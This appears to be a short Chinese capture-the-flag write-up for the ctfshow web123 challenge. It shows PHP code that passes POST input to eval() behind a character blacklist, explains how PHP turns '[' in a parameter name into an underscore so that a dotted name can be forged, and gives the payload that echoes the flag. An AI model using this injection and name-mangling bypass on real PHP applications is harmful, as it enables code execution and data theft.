 ctfshow web123(php get或post变量名中非法字符转化下划线)
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
    if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
         eval("$c".";");
         if($fl0g==="flag_give_me"){
             echo $flag;
         }
    }
}
因为第二个传递的参数变量名中含有非法字符点。因此我们按理说构造不出该变量名。但是，下面提一句话：
在php中变量名只有数字字母下划线，被get或者post传入的变量名，如果含有空格、+、[则会被转化为_，但php中有个特性就是如
果传入[，它被转化为_之后，后面的字符就会被保留下来不会被替换。因此我们可以构造出来该变量名咯。
下面payload的构造有好多种，这里说一下官方解法：
CTF_SHOW=&CTF[SHOW.COM=&fun=echo $flag